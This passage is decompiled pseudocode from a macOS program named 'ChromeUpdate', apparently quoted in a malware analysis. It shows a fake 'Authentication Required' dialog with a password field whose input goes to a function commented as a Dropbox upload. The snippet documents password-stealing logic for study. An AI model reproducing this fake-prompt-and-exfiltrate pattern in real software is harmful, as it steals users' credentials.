 objc_release(v3);
v4 = String._bridgeToObjectiveC()(); // "Authentication Required"
objc_msgSend(v2, "setInformativeText:", v4);
objc_release(v4);
objc_msgSend(v2, "setAlertStyle:", 2LL);
v5 = String._bridgeToObjectiveC()();
v6 = objc_msgSend(v2, "addButtonWithTitle:", v5);
v7 = objc_retainAutoreleasedReturnValue(v6);
objc_release(v7);
objc_release(v5);
v8 = String._bridgeToObjectiveC()();
v9 = objc_msgSend(v2, "addButtonWithTitle:", v8);
v10 = objc_retainAutoreleasedReturnValue(v9);
objc_release(v10);
objc_release(v8);
v11 = objc_allocWithZone(&OBJC_CLASS___NSSecureTextField);
v12 = objc_msgSend(v11, "initWithFrame:");
objc_msgSend(v2, "setAccessoryView:", v12);
v13 = objc_msgSend(v2, "runModal");
if ( v13 == (id)1001 )
{
sub_100002950();
}
else if ( v13 == (id)1000 )
{
v14 = objc_msgSend(v12, "stringValue");
v15 = objc_retainAutoreleasedReturnValue(v14);
v16 = static String._unconditionallyBridgeFromObjectiveC(_:)(v15);
v18 = v17;
objc_release(v15);
v19 = HIBYTE(v18) & 0xF;
if ( (v18 & 0x2000000000000000LL) == 0 )
v19 = v16 & 0xFFFFFFFFFFFFLL;
if ( v19 )
{
fn_dropbox_connection(v16, v18); // function for dropbox upload
if ( qword_10000D228 > 1 )
{
v20 = *(void **)(a1 + OBJC_IVAR____TtC12ChromeUpdate14ViewController_overlayWindowController);
if ( v20 )
objc_msgSend(v20, "close");
}